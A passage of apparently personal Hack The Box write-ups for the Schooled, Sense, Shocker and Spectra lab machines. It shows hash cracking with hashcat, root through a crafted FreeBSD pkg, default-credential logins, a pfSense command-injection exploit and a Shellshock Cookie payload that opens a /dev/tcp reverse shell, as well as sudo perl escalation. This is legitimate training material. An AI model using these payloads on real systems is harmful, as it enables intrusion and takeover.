| test@student.schooled.htb | $2y$10$OPJv2lwsMhvBOD0sH7jOg.kfKW8V.czjIXo7Sk.m7Mq3xKMJ6ZvB. |
+----------------------------------------+--------------------------------------------------------------+
Most of the users looked like students or staff in the Moodle platform. However, the jamie user matches one of the system users. Decided to target them and try to crack the hashed password.
This is the first Hack The Box machine I have tried since turning my gaming PC into a gaming PC with CUDA password cracking capabilities. So I SSHed into my flash new Windows machine and started setting up hashcat.
echo $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW > hashed/schooled_jamie
Then fired up hashcat with the following argument.
hashcat.exe -a 0 -m 3200 hashes/schooled_jamie ..\SecLists-2021.3.1\Passw
ords\Leaked-Databases\rockyou.txt
And the results on my wish-I-had-a-better-GPU hash cracking rig.
$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW:!QAZ2wsx
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5G...l4qTiW
Time.Started.....: Sat Sep 11 18:30:05 2021 (1 min, 7 secs)
Time.Estimated...: Sat Sep 11 18:31:12 2021 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (..\SecLists-2021.3.1\Passwords\Leaked-Databases\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 209 H/s (9.24ms) @ Accel:16 Loops:8 Thr:16 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14080/14344384 (0.10%)
Rejected.........: 0/14080 (0.00%)
Restore.Point....: 13824/14344384 (0.10%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1016-1024
Candidate.Engine.: Device Generator
Candidates.#1....: gerber -> dillion
Hardware.Mon.#1..: Temp: 38c Fan: 27% Util: 96% Core:1934MHz Mem:3992MHz Bus:16
Started: Sat Sep 11 18:29:55 2021
Stopped: Sat Sep 11 18:31:13 2021
Success! The password !QAZ2wsx was discovered for the user jamie. Now we should be able to SSH in and get the user flag!
└─$ ssh jamie@10.10.10.234
The authenticity of host '10.10.10.234 (10.10.10.234)' can't be established.
ECDSA key fingerprint is SHA256:BiWc+ARPWyYTueBR7SHXcDYRuGsJ60y1fPuKakCZYDc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.234' (ECDSA) to the list of known hosts.
Password for jamie@Schooled:
Last login: Tue Mar 16 14:44:53 2021 from 10.10.14.5
FreeBSD 13.0-BETA3 (GENERIC) #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
To change this login announcement, see motd(5).
If you need to ask a question on the FreeBSD-questions mailing list then
https://www.FreeBSD.org/doc/en_US.ISO8859-1/articles/\
freebsd-questions/index.html
contains lots of useful advice to help you get the best results.
jamie@Schooled:~ $ id
uid=1001(jamie) gid=1001(jamie) groups=1001(jamie),0(wheel)
jamie@Schooled:~ $ wc -c user.txt
33 user.txt
Privesc: jamie to root
I had a feeling this final privesc would be something related to sudo - not sure why, just a gut feeling. Anyway, I started linpeas on the target as the jamie user. To no surprise, there was an interesting sudo entry to allow running as root without a password for the pkg command.
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
I had a look at the GTFOBins page for pkg. This seemed pretty straightforward given the amazing help GTFOBins provides. Started by cloneing the fpm software which will help build a package for us.
git clone https://github.com/jordansissel/fpm.git
cd fpm
sudo gem install fpm
From my very brief read, the fpm docs state that this software can help build packages for a variety of systems. Sounds very cool, and should probably investigate it deeper at a later date. Anyway, we can use fpm to build a FreeBSD package, then upload it to the target and execute it using sudo. For the first iteration, I kept the same options as detailed on HackTricks, which simply ran the id command.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
I then uploaded it to the target system and installed it using pkg.
jamie@Schooled:~ $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
Extracting x-1.0: 0%
pkg: File //tmp/tmp.sBFhtBz48X/x.sh not specified in the manifest
Extracting x-1.0: 100%
There is a line where id command is run and we can see we are root. From here we can execute a reverse shell, or maybe add an SSH key for the root user. However, at this point, I was tired and went with the no-frills option of catting the root.txt flag.
TF=$(mktemp -d)
echo 'cat /root/root.txt' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz
Done!
Lessons Learned
- Refactoring exploits takes forever, but it teaches me so much. Where is the line to draw in the sand?
- Hashcat on a dedicated machine with CUDA is so much faster and hashcat seems to be much more flexible with more functionality.
Useful Resources
- HackTheBox - Schooled by ippsec
- HTB: Schooled by 0xdf
- Exploiting Moodle vulnerabilities and FreeBSD custom pkg
Sense: 10.10.10.60
Hints
- Admin access is all about directory enumeration and default creds
- Code execution is all about software version
- Privesc may not be required!
nmap
Starting with the usual nmap scan. Interesting ports:
80/tcp open http lighttpd 1.4.35
443/tcp open ssl/https?
80 + 443: Recon + Gobuster
Browsing to the website - we get redirected to port 443 (HTTPS) and the pfSense login page is displayed - a free network firewall distribution. Interesting.

Tried a couple default logins, such as:
admin:adminadmin:senseadmin:pfsense
The last one was a lucky guess off the top of my head… and after a quick Google, the official docs on the Default Username and Password is admin:pfsense. Regardless, none of the credentials were valid. I have a friend who has a pfsense setup - and knew it has an inbuilt defense against password guessing. So I stopped password guessing and avoided the use of hydra - which would usually be a good option here.
The next step, try gobuster - with quite a few extensions and a small wordlist. The extensions were a bit of a gut instinct. I knew pfSense is written in PHP. The other extensions were selected after having a little look through the project GitHub repos.
└─$ gobuster dir -t 20 -u https://10.10.10.60 -w ~/SecLists/Discovery/Web-Content/common.txt -o gobuster_443_root_common.log -k -x php,txt,sh,xml
Success! Found an interesting file called changelog.txt.
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
This seemed like a non-vendor style changelog - so seems like a good hint. It seemed like the best thing would be to find an exploit to try - based on the hint in the changelog.txt file. But without a version number, it is like flying blind - and the only information I had was the machine release date. Looking at the previous gobuster results I decided to extend the search with some other wordlists. Tried a couple, then got lucky.
└─$ gobuster dir -t 20 -u https://10.10.10.60 -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_443_root_medium.log -k -x php,txt,sh
Got another interesting file named system-users.txt.
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
The company defaults threw me for a second, and then realised it probably referred to the vendor defaults. Tried the following credentials, and got access:
- Username:
rohit - Password:
pfsense

With access to the admin panel, we can see the software version information:
2.1.3-RELEASE (amd64)
built on Thu May 01 15:52:13 EDT 2014
FreeBSD 8.3-RELEASE-p16
Getting Code Execution
With access to the admin panel and the exact version number of the pfSense software - time to go looking for code execution to get a shell. Looking for pfsense in searchsploit got a lot of results.
└─$ searchsploit pfsense
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
pfSense - 'interfaces.php?if' Cross-Site Scripting | hardware/remote/35071.txt
pfSense - 'pkg.php?xml' Cross-Site Scripting | hardware/remote/35069.txt
pfSense - 'pkg_edit.php?id' Cross-Site Scripting | hardware/remote/35068.txt
pfSense - 'status_graph.php?if' Cross-Site Scripting | hardware/remote/35070.txt
pfSense - (Authenticated) Group Member Remote Command Execution (Metasploit) | unix/remote/43193.rb
pfSense 2 Beta 4 - 'graph.php' Multiple Cross-Site Scripting Vulnerabilities | php/remote/34985.txt
pfSense 2.0.1 - Cross-Site Scripting / Cross-Site Request Forgery / Remote Comman | php/webapps/23901.txt
pfSense 2.1 build 20130911-1816 - Directory Traversal | php/webapps/31263.txt
pfSense 2.2 - Multiple Vulnerabilities | php/webapps/36506.txt
pfSense 2.2.5 - Directory Traversal | php/webapps/39038.txt
pfSense 2.3.1_1 - Command Execution | php/webapps/43128.txt
pfSense 2.3.2 - Cross-Site Scripting / Cross-Site Request Forgery | php/webapps/41501.txt
Pfsense 2.3.4 / 2.4.4-p3 - Remote Code Injection | php/webapps/47413.py
pfSense 2.4.1 - Cross-Site Request Forgery Error Page Clickjacking (Metasploit) | php/remote/43341.rb
pfSense 2.4.4-p1 (HAProxy Package 0.59_14) - Persistent Cross-Site Scripting | php/webapps/46538.txt
pfSense 2.4.4-p1 - Cross-Site Scripting | multiple/webapps/46316.txt
pfSense 2.4.4-p3 (ACME Package 0.59_14) - Persistent Cross-Site Scripting | php/webapps/46936.txt
pfSense 2.4.4-P3 - 'User Manager' Persistent Cross-Site Scripting | freebsd/webapps/48300.txt
pfSense 2.4.4-p3 - Cross-Site Request Forgery | php/webapps/48714.txt
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection | php/webapps/43560.py
pfSense Community Edition 2.2.6 - Multiple Vulnerabilities | php/webapps/39709.txt
pfSense Firewall 2.2.5 - Config File Cross-Site Request Forgery | php/webapps/39306.html
pfSense Firewall 2.2.6 - Services Cross-Site Request Forgery | php/webapps/39695.txt
pfSense UTM Platform 2.0.1 - Cross-Site Scripting | freebsd/webapps/24439.txt
Took the usual “Hack The Box Exploit Finding Approach” - ignoring exploits that were not useful, such as XSS, and other client-side exploits. Since there wasn’t an exact match, tried doing some more research on this specific version of pfsense. I checked the Releases page on Netgate (who make pfsense) to try get more information. The security fixes for each release were not easy to navigate or disseminate.
Then I started digging through some of the results provided by searchsploit and trying some of the exploits - mainly code execution exploits. Spent about 30-40 minutes messing around with no luck. I went “down” the list from the top, so it took a while to get to pfSense < 2.1.4 - ‘status_rrd_graph_img.php’ Command Injection. In retrospect, after trying this exploit and it working I was thinking of my methodology. After getting command injection I Googled the software version - and the first hit was what I needed?! Hindsight!

I copied the exploit using searchsploit:
└─$ searchsploit -m php/webapps/43560.py
Exploit: pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection
URL: https://www.exploit-db.com/exploits/43560
Path: /usr/share/exploitdb/exploits/php/webapps/43560.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /media/sf_share/m/sense/43560.py
This exploit was easy to work with. No self-signed SSL errors, and written in Python 3. Nice to use, and the exploit seemed to work out the box. Something I don’t get much with Python exploits in ExploitDB. The only problem I had was not starting a reverse shell listener on my machine, which made the exploit fail silently (or without a good error). This is because the default payload is a Python reverse shell. The full syntax I used was:
└─$ python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.2 --lport 9001 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
And… command execution and a reverse shell as root. It was pretty easy once I got the right exploit!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.60] 19994
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# wc -c /home/rohit/user.txt
32 /home/rohit/user.txt
# wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Remember to try different wordlists logically (e.g., small with lots of extensions to large with a few/no extensions)
- Stop relying on the go-to tools, like
searchsploitin this case, to find exploits
Useful Resources
Shocker: 10.10.10.56
Hints
- Try multiple wordlists with gobuster
- Read potential exploit source code to understand the exploit
nmap
Starting with the usual nmap scan.
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
Based on the machine name, and a web port open - looks like this box is about the Shellshock vulnerability.

80: Recon + Gobuster
Did the usual gobuster on the base directory, and included some extensions looking for Bash scripts.
└─$ gobuster dir -t 20 -u http://10.10.10.56 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_80_root_dirmedium.log -x sh,bash
No results! I dug around for a long time trying to figure out why I couldn’t find anything. Tried some different wordlists, messed with status codes, messed with extensions, and messed with user agents. After a long time, I tried a random wordlist that I wouldn’t usually use.
└─$ gobuster dir -t 20 -u http://10.10.10.56 -w /usr/share/wordlists/dirb/big.txt -o gobuster_80_root_dirbbig.log -x sh,bash
And success! Something interesting…
/cgi-bin/ (Status: 403) [Size: 294]

So, back to gobuster on a new endpoint.
└─$ gobuster dir -t 20 -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/dirb/big.txt -o gobuster_80_cgibin_dirbbig.log -x sh,bash
The key result:
/user.sh (Status: 200) [Size: 118]
And running a curl on the discovered file:
└─$ curl http://10.10.10.56/cgi-bin/user.sh -vvv
* Trying 10.10.10.56:80...
* Connected to 10.10.10.56 (10.10.10.56) port 80 (#0)
> GET /cgi-bin/user.sh HTTP/1.1
> Host: 10.10.10.56
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 27 Jun 2021 02:43:59 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Transfer-Encoding: chunked
< Content-Type: text/x-sh
<
Content-Type: text/plain
Just an uptime test script
22:43:59 up 4:31, 0 users, load average: 0.12, 0.20, 0.09
* Connection #0 to host 10.10.10.56 left intact
Shellshock: Python Exploit
Now we have some key pieces of information. The location of a script at cgi-bin/user/sh. That the machine name gives away the vulnerability - shellshock. And that the webserver is Apache running on Ubuntu. A little bit of searchsploit magic.
└─$ searchsploit shellshock | grep -i apache
Apache mod_cgi - 'Shellshock' Remote Command Injection | linux/remote/34900.py
After a quick review of the script, it looks like the primary thing it’s doing is setting the Shellshock payload with a lot of logic about creating a new request to the web server. I went through the process of running the script and it worked well. The list of commands used:
# Copy the script
searchsploit -m linux/remote/34900.py
# Run
python 34900.py payload=reverse rhost=10.10.10.56 rport=80 pages=/cgi-bin/user.sh lhost=10.10.14.56 lport=8000
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Shellshock: Burp
The primary reason I mess around with Hack The Box is to learn new stuff. So it makes sense to dissect the Python exploit to understand how it works. I started by intercepting a request to http://10.10.10.56/cgi-bin/user.sh. Then looked at the request being constructed in the Python exploit. It was setting a payload on the Cookie and Referer headers. Here is an example of the payload:
payload = "() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+str(lport)+" 0>&1 &"
Then, I added a Cookie header, with a reverse shell payload.
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.56/8000 0>&1
Content-Length: 2

Success!
└─$ nc -lvnp 8000 1 ⨯
listening on [any] 8000 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.56] 54294
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Flag: User
Looking at the home directory, and /etc/passwd file shows one user, and the user flag.
shelly@Shocker:/usr/lib/cgi-bin$ ls -lisa /home
ls -lisa /home
total 12
12 4 drwxr-xr-x 3 root root 4096 Sep 22 2017 .
2 4 drwxr-xr-x 23 root root 4096 Sep 22 2017 ..
152446 4 drwxr-xr-x 4 shelly shelly 4096 Sep 22 2017 shelly
shelly@Shocker:/usr/lib/cgi-bin$ wc -c /home/shelly/user.txt
wc -c /home/shelly/user.txt
33 /home/shelly/user.txt
Flag: Root
This was a pretty simple privesc. Usually, I try to do multiple things at once - so I ran linpeas while having a manual look around the system. Both found a weak sudo configuration.
[+] Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
With the ability to run perl as sudo without a password - root was pretty easy. I suck at perl so I did a quick lookup on perl on GTFObins. Selected the Shell option and easily opened a shell as root.
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Never rely on one wordlist
- Enumeration and more information always helps. The example today was getting a good Shellshock to exploit that was specifically targeted for Apache with a nice working exploit
- Dig deeper to understand exploits and try more than one approach to get better at method and tools
Useful Resources
Spectra: 10.10.10.229
Hints
- There are lots of ways to get a shell with WordPress creds
- Privesc is a little strange based on the target system, normal enumeration tools will guide the path for you
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
80/tcp open http nginx 1.17.4
3306/tcp open mysql MySQL (unauthorized)
80: Recon
Browsing to the website shows an “Issue Tracking” landing page with links to a “Software Issue Tracker” and “Test”. Both links have the spectra.htb hostname - so I updated the /etc/hosts file with this info. The “Software Issue Tracker” is just a basic WordPress site under the main directory.

The “Test” site just shows a database connection error, and is under the testing directory.

Started running the usual gobuster against the main directory as it seemed more likely to yeild some interesting info.
└─$ gobuster dir -t 20 -u spectra.htb/main/ -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_80_main_medium.log -x php
Not much came from this enumeration - just the usual WordPress files and folders. So I moved to the “Test” site, and ran another gobuster.
└─$ gobuster dir -t 20 -u spectra.htb/testing/ -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_80_testing_medium.log
Interestingly some common WordPress folders started appearing in the results. I started poking around, then found a full directory listing when removing the default index.php file from the URL.

The .save file jumped out as being interesting. When inspecting the file (by opening and viewing source), there were database credentials.
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
- Username:
devtest - Password:
devteam01
